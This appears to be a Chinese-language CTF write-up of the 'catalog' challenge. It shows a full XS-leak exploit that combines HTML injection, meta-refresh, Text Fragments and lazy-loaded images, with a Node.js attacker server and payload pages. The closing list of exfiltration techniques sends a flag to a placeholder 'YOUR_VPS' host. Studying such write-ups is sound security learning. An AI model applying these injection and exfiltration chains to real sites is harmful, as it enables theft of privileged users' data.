http://catalog.pwni.ng/issue.php?id=3#:~:text=T-,F,{,-}&text=T-,F,{,-0&text=T-,F,{,-1&text=T-,F,{,-2&text=T-,F,{,-3&text=T-,F,{,-4&text=T-,F,{,-5&text=T-,F,{,-6&text=T-,F,{,-7&text=T-,F,{,-8&text=T-,F,{,-9&text=T-,F,{,-A&text=T-,F,{,-B&text=T-,F,{,-D&text=T-,F,{,-E&text=T-,F,{,-F&text=T-,F,{,-G&text=T-,F,{,-H&text=T-,F,{,-I&text=T-,F,{,-J&text=T-,F,{,-K&text=T-,F,{,-L&text=T-,F,{,-M&text=T-,F,{,-N&text=T-,F,{,-O&text=T-,F,{,-P&text=T-,F,{,-Q&text=T-,F,{,-R&text=T-,F,{,-S&text=T-,F,{,-T&text=T-,F,{,-U&text=T-,F,{,-V&text=T-,F,{,-W&text=T-,F,{,-X&text=T-,F,{,-Y&text=T-,F,{,-Z&text=T-,F,{,-_我们利用二分加快爆破速度,先将所有text情况分半,假设分成如下:
http://catalog.pwni.ng/issue.php?id=3#:~:text=T-,F,{,-}&text=T-,F,{,-0&text=T-,F,{,-1&text=T-,F,{,-2&text=T-,F,{,-3&text=T-,F,{,-4&text=T-,F,{,-5&text=T-,F,{,-6&text=T-,F,{,-7&text=T-,F,{,-8&text=T-,F,{,-9&text=T-,F,{,-A&text=T-,F,{,-B&text=T-,F,{,-D&text=T-,F,{,-E&text=T-,F,{,-F&text=T-,F,{,-G&text=T-,F,{,-H若匹配成功,则在该部分继续二分,若匹配失败,则用另一个范围二分,直到匹配只剩一个字符便是flag
复现 & exp
上面已经分析完这道题所需要的技术和知识了,现在只需将上述过程利用exp来实现,其实原理还是好理解,但是exp就有点糊:)
这里先给出exp:
- exp.js
在自己的vps上用node运行
const express = require("express"); const app = express(); let status = false; let unlock = false; let match = false; app.get("/status", (req, res) => { res.send(`${status}`); }); app.get("/unlock", (req, res) => { unlock = true; res.send("unlock"); }); app.get("/firstload", (req, res) => { console.log("==> Admin opened challenge's page"); res.send("firstload"); }); app.get("/", (req, res) => { console.log("==> Admin was redirected to attacker's page"); res.sendFile("index.html", { root: __dirname }); }); app.get("/injection", (req, res) => { console.log("==> HTML injection was inserted into id=3 catalog"); setTimeout(() => { if (match) console.log("==> There was a match"); else console.log("==> There wasn't a match"); match = false; unlock = false; status = false; }, 1000); res.send("injection"); }); app.get("/exfiltrated", (req, res) => { match = true; res.send("exfiltrated"); }); app.get("/fragment", (req, res) => { status = true; console.log("==> Admin was fragmented"); let timer = setInterval(async () => { if (unlock) { res.send("fragment"); clearInterval(timer); } }, 1); }); app.listen(port); console.log("Server running on port: " + port);
- index.html
根目录存放的index.html文件,当访问http://your_vps/时会加载
<html> <head> <title>exp</title> <script> const next = async () => { let res = await fetch("/status"); let status = await res.text(); if (status === "true") { await fetch("http://catalog.pwni.ng/user.php", { "headers": { "content-type": "application/x-www-form-urlencoded", }, "body": `username="/><img src="http://your_vps/injection"><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><div align="left"><img src="http://your_vps/exfiltrated" loading="lazy"></div><em>&password=1&action=login`, "method": "POST", "mode": "no-cors", "credentials": "include" }); await fetch("/unlock"); } else { next(); } } next(); </script> </head> <body> <iframe src="http://catalog.pwni.ng/issue.php?id=issue1" style="position: absolute; width: 400%; height: 500px; border: 0"></iframe> </body> </html>
然后我们分析一下exp和整个攻击链的工作流程:(前提注册账号等工作已经完成)
1.创建issue1,抓包改post内容为
id=issue1&title=3&content=1&image=z"/><img src="http://your_vps/fragment"><meta http-equiv="refresh"+content="0;URL='http://catalog.pwni.ng/issue.php?id=3#:~:text=T-,F,{,-}%26text=T-,F,{,-0%26text=T-,F,{,-1%26text=T-,F,{,-2%26text=T-,F,{,-3%26text=T-,F,{,-4%26text=T-,F,{,-5%26text=T-,F,{,-6%26text=T-,F,{,-7%26text=T-,F,{,-8%26text=T-,F,{,-9%26text=T-,F,{,-A%26text=T-,F,{,-B%26text=T-,F,{,-D%26text=T-,F,{,-E%26text=T-,F,{,-F%26text=T-,F,{,-G%26text=T-,F,{,-H%26text=T-,F,{,-I%26text=T-,F,{,-J%26text=T-,F,{,-K%26text=T-,F,{,-L%26text=T-,F,{,-M%26text=T-,F,{,-N%26text=T-,F,{,-O%26text=T-,F,{,-P%26text=T-,F,{,-Q%26text=T-,F,{,-R%26text=T-,F,{,-S%26text=T-,F,{,-T%26text=T-,F,{,-U%26text=T-,F,{,-V%26text=T-,F,{,-W%26text=T-,F,{,-X%26text=T-,F,{,-Y%26text=T-,F,{,-Z%26text=T-,F,{,-_'">
这里利用的是img url处的注入,注入的内容利用meta跳转、Text Fragments来发送请求爆破flag
flag所在页面是
http://catalog.pwni.ng/issue.php?id=3
2.创建issue2,抓包改内容为
id=issue_id_2&title=3&content=1&image="><meta http-equiv="refresh" content="0;URL='http://your_vps/'">"
issue2是攻击链的起点,提交给admin bot访问
3.vps上起服务:node exp.js
4.提交issue2所在页面(http://catalog.pwni.ng/issue.php?id=3)给admin访问,由于存在meta跳转,会跳转到vps上的index.html
5.index.html中的iframe会请求issue1所在页面,并通过AJAX发送请求给http://your_vps/status,由于exp.js中会返回status为false并完成let status = await res.text();赋值,而页面存在if (status === "true"),因此将进入else分支,不断执行next()异步函数,也就不断从服务端获取status,只有当status === "true"时,才能进入if
6.当iframe加载完毕后,由于issue1中存在<img src="http://your_vps/fragment">,故请求/fragment路由
app.get("/fragment", (req, res) => { status = true; console.log("==> Admin was fragmented"); let timer = setInterval(async () => { if (unlock) { res.send("fragment"); clearInterval(timer); } }, 1); });
其中设置了status = true;,此时返回的status满足页面的if条件,因此/fragement路由的作用就是来解status锁,并且设置另一个fragment锁,该fragment锁由于setInterval重复事件会阻碍meta跳转,需等待unlock参数来接触。此时表示iframe已开始加载issue1的内容但还未进行meta跳转
7.进入if后,并fetch请求http://catalog.pwni.ng/user.php,由于此时是admin身份的session,而username参数不是admin,发送请求导致登录失败,因此admin的session存储的html元素会变成登录失败的html元素,也就注入了"/><img src="http://your_vps/injection">...这一部分内容进入admin的session中
8.下一步执行await fetch("/unlock");,明显这个路由是解fragment锁的,此时表示issue1页面全部加载且可以meta跳转到包含flag和text fragments功能的界面
9.meta跳转用的是admin session,而第7步已经将admin session变为注入的内容。从这里我们可以知道fragment锁的作用就是等待admin session注入后由meta跳转携带注入内容到flag所在页面。一加载完flag所在页面后,先会<img src="http://your_vps/injection">请求injection路由:
app.get("/injection", (req, res) => { console.log("==> HTML injection was inserted into id=3 catalog"); setTimeout(() => { if (match) console.log("==> There was a match"); else console.log("==> There wasn't a match"); match = false; unlock = false; status = false; }, 1000); res.send("injection"); });
此时设置1000即1s的延迟,为了等待Text Fragments来匹配flag
10.由于注入足够多的<br>标签,会将flag挤出视窗外,并且uBlock维持了User Activation从而可激发Text Fragments功能,进行flag匹配,如果匹配到flag,就会触发滚动,由于图片懒加载机制,此时才会请求/exfiltrated路由
app.get("/exfiltrated", (req, res) => { match = true; res.send("exfiltrated"); });
设置了match为true,因此在injection路由中会输出==> There was a match判断回显,否则,match默认为false
这整个流程完成一次只能完成一次二分,因此工作量还是蛮大的,如果flag的位数很长的话,要重复上述流程很多次。所以这道题的复现难度还是很大的,但是原理理解清楚的话也基本上完成了学习的目的了。
参考
思考点
通过四道题学习侧信道,发现国外ctf(除noxss)的题目很喜欢出一些跟xss和前端有关的题目,涉及的技术有点偏前端、侧信道以及浏览器的一些新特性,而且攻击链的构造比较复杂。稍微总结一下有关侧信道题目的思考点:
- 如何外带flag或盲注flag并完成判断回显。
通常需要借助一些匹配特性(上文的XSS Auditor、连字、Text Fragments)来盲注flag,对于回显判断,则需要有回显信息到自己的vps中(日志或用于判断的Nodejs服务),而信息的来源则需要在匹配到flag时发送请求(iframe的二次onload、连字的滚动条、滚动条+图片懒加载)
- 如何获取可以利用的特性
这个就比较玄学了,可能大部分师傅不是因为能力原因,而是因为特性难找而没做出来,仅根据上文特性的出处稍微总结一下
PortSwigger:研究web前端安全比较多的一个站点
浏览器对外发送请求的方法
要想外带数据,基本需要以admin的身份通过浏览器对外发送数据从而获取flag
1.<iframe>的iframe.src配合iframe.onload
35C3 CTF filemanager这道题的方法,改变iframe.src触发iframe.onload请求src所指向的url
iframe.onload = () => {}; //发送请求外带数据 iframe.src = 'http://YOUR_VPS:PORT/?flag=' + encodeURIComponent(real_flag); # 外带数据
2.iframe框架载入资源 + CSS设置-webkit-scrollbar滚动条触发请求
<style> body::-webkit-scrollbar:horizontal{ display: block; backgroud: bule url("http://YOUR_VPS:PORT"); } </style>
3.用户视窗外的图片懒加载机制发送请求
<img src>本身就可发送请求,只不过结合了图片的懒加载机制配合爆破flag
<img src='http://YOUR_VPS/' loading=lazy>4.<meta http-equiv="Refresh" content="0;URL='http://YOUR_VPS/'">
http-equiv属性会在发送给浏览器的http请求头中添加名值对(http-equiv/content)字段信息,上述语句的作用是刷新文档后0秒请求URL内的资源。
5.window.location.href ==document.location.href == location.href
最基本的窃取cookie的方式
如有侵权请联系:admin#unsafe.sh